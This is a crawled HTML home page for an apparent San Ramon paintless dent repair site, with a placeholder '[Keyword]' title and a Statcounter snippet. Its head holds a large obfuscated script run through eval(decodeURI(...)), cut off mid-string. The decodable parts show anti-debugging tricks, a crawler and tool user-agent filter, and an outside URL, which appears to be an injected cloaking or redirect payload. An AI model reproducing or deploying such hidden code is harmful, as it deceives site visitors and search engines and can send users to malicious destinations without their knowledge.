

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com/
body_size: 19012
content:
<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>[Keyword] | Home</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content=" Directory of auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com ">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="[Keyword] | Home">
    <meta data-hid="author" name="author" content="[Keyword]">
    <meta data-hid="og:title" name="og:title" property="og:title" content="[Keyword] | Home">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="[Keyword]">
    <meta data-hid="og:description" name="og:description" property="og:description" content=" Directory of auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com ">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5